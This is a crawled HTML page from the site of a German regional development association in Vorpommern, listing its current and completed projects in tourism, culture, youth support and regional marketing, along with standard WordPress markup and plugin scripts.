

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://region-vorpommern.de/projekte/
body_size: 28914
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<title>Projekte – Die Region Vorpommern e.V.</title><meta name="robots" content="noodp,noydir" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- MapPress Easy Google Maps Version:2.88.12 (https://www.mappresspro.com) -->
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 100%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 750px; max-height: 420px; }
				.slide-image { max-height: 420px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> <link rel="alternate" type="application/rss+xml" title="Die Region Vorpommern e.V. &raquo; Feed" href="http://region-vorpommern.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Die Region Vorpommern e.V. &raquo; Kommentar-Feed" href="http://region-vorpommern.de/comments/feed/" />
<link rel="canonical" href="http://region-vorpommern.de/projekte/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/region-vorpommern.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='external-links-css' href='http://region-vorpommern.de/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-pro-theme-css' href='http://region-vorpommern.de/wp-content/themes/magazine-pro/style.css?ver=3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://region-vorpommern.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css' href='http://region-vorpommern.de/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='http://region-vorpommern.de/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.88.12' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://region-vorpommern.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='http://region-vorpommern.de/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://region-vorpommern.de/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//region-vorpommern.de/wp-content/uploads/sgf-css/font-e8b6438b6d076db7ce08cbe8e4c9d7fc.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='http://region-vorpommern.de/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://region-vorpommern.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='slider_styles-css' href='http://region-vorpommern.de/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://region-vorpommern.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/themes/magazine-pro/js/entry-date.js?ver=1.0.0" id="magazine-entry-date-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/themes/magazine-pro/js/responsive-menu.js?ver=1.0.0" id="magazine-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="http://region-vorpommern.de/wp-json/" /><link rel="alternate" type="application/json" href="http://region-vorpommern.de/wp-json/wp/v2/pages/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://region-vorpommern.de/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="http://region-vorpommern.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregion-vorpommern.de%2Fprojekte%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://region-vorpommern.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregion-vorpommern.de%2Fprojekte%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//region-vorpommern.de/?wordfence_lh=1&hid=ABD30C37D396A0A72A06D358409F1FDD');
</script><link rel="Shortcut Icon" href="http://region-vorpommern.de/wp-content/themes/magazine-pro/images/favicon.ico" type="image/x-icon" />
<style type="text/css">.site-title a { background: url(http://region-vorpommern.de/wp-content/uploads/2015/01/logo-drv1.png) no-repeat !important; }</style>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="page-template-default page page-id-67 custom-header header-image nolayout primary-nav" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menue-oben" class="menu genesis-nav-menu menu-primary"><li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-206"><a href="http://region-vorpommern.de">Startseite</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="http://region-vorpommern.de/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://region-vorpommern.de/ueber-uns/leitgedanke-des-vereins/">Leitgedanke des Vereins</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://region-vorpommern.de/ueber-uns/satzung/">Satzung</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://region-vorpommern.de/ueber-uns/aufgaben/">Aufgaben</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://region-vorpommern.de/ueber-uns/vorstand/">Vorstand</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://region-vorpommern.de/ueber-uns/ehrenmitglieder/">Ehrenmitglieder</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="http://region-vorpommern.de/ueber-uns/termine/">Termine</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="http://region-vorpommern.de/die-region-vorpommern/">Die Region</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="http://region-vorpommern.de/die-region-vorpommern/landkreis-vorpommern-ruegen/">Landkreis Vorpommern-Rügen</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="http://region-vorpommern.de/die-region-vorpommern/landkreis-vorpommern-greifswald/">Landkreis Vorpommern-Greifswald</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://region-vorpommern.de/die-region-vorpommern/geschichte-vorpommerns/">Geschichte</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://region-vorpommern.de/die-region-vorpommern/impressionen/">Impressionen</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-67 current_page_item menu-item-72"><a href="http://region-vorpommern.de/projekte/" aria-current="page">Projekte</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://region-vorpommern.de/regionalbueros/">Regionalbüros</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://region-vorpommern.de/wirtschaft/">Wirtschaft</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="http://region-vorpommern.de/category/archiv/">Archiv</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://region-vorpommern.de/kontakt/">Kontakt</a></li>
</ul></div></nav><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h1 class="site-title" itemprop="headline"><a href="http://region-vorpommern.de/">Die Region Vorpommern e.V.</a></h1><h2 class="site-description" itemprop="description">Regionalmanagement &amp; -Marketing für Vorpommern</h2></div><aside class="widget-area header-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img src="http://region-vorpommern.de/wp-content/uploads/2015/01/banner-slogan.gif" width="728" height="90" /></p>
</div>
		</div></section></aside></div></header><nav class="nav-secondary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-kategorien" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://region-vorpommern.de/category/kultur/">Kultur</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://region-vorpommern.de/category/natur/">Natur</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://region-vorpommern.de/category/bildung/">Bildung</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://region-vorpommern.de/category/freizeit/">Freizeit</a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" role="main" itemprop="mainContentOfPage"><article class="post-67 page type-page status-publish entry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Projekte</h1> 
</header><div class="entry-content" itemprop="text"><h3>Aktuelle Projekte</h3>
<p><strong>Kompakte Webseite über alle Badestellen in Vorpommern</strong><br />
<a href="http://www.baden-in-vorpommern.de" target="_blank" class="external external_icon" rel="nofollow">www.baden-in-vorpommern.de</a></p>
<p><strong>Kompakte Webseite über alle Museen in Vorpommern<br />
</strong><a href="www.museen-in-vorpommern.de" target="_blank">www.museen-in-vorpommern.de</a></p>
<p><strong>Internetportal für die Region Vorpommern: Entdecke Vorpommern</strong><br />
<a href="http://www.entdecke-vorpommern.de/" target="_blank" class="external external_icon" rel="nofollow">www.entdecke-vorpommern.de</a></p>
<h3>Abgeschlossene Projekte</h3>
<p><strong>Jugend förden und forden 2010 </strong><br />
<a href="http://www.schulen-in-vorpommern.de/" target="_blank" class="external external_icon" rel="nofollow">www.schulen-in-vorpommern.de</a></p>
<p><strong>Verbesserung Tourismusklima in Vorpommern<br />
</strong>Mehr Servicequalität für Vorpommern <a href="http://www.tourismusklima.de/" target="_blank" class="external external_icon" rel="nofollow">www.tourismusklima.de</a></p>
<p><strong>TourismPartners Europe</strong><br />
Entwicklung europäischer grenzübergreifender touristischer Destinationen. <a href="http://www.ikzm-oder.de/is_tourismus.html" target="_blank" class="external external_icon" rel="nofollow">mehr&#8230;</a></p>
<p><strong>KuBiTour</strong><br />
Entwicklung eines erlebnisorientierten Kultur und Bildungstourismus.</p>
<p><strong>Etablierung von Informationsbüro</strong><br />
Informationsbüros in der Region und im Ausland. <a title="Adressen und Ansprechpartner unserer Regionalbüros" href="http://region-vorpommern.de/regionalbueros/" target="_blank">mehr&#8230;</a></p>
<p><strong>Info-Mobil</strong><br />
Unser Info-Mobil war startklar. Vorpommern on tour &#8211; Regionalmarketing für Vorpommern. <a title="Promotour Frühjahr 2007" href="http://region-vorpommern.de/promotour-fruehjahr-2007/">mehr&#8230;</a></p>
<p><strong>Magazin Vorpommern aktuell</strong></p>
<p><strong>Flutopferhilfe</strong><br />
Flutopferhilfe war ein Erfolg.</p>
<p><strong>ILA (Internationale Luft- u. Raumfahrtausstellung) 2002</strong><br />
Auf der ILA 2002 in Berlin warb unser Verein auf einem Gemeinschaftsstand für die Flugplätze in Vorpommern.</p>
<p><strong>Olympiabewerbung 2012</strong><br />
Korken knallten auch am Sund. Rügen punktete in der Olympia-Kür. <a href="http://www.kreis-rueg.de/pres.phtml?call=detail&amp;FID=267.3552.1&amp;La=1&amp;css=basic.css" target="_blank" class="external external_icon" rel="nofollow">mehr&#8230;</a></p>
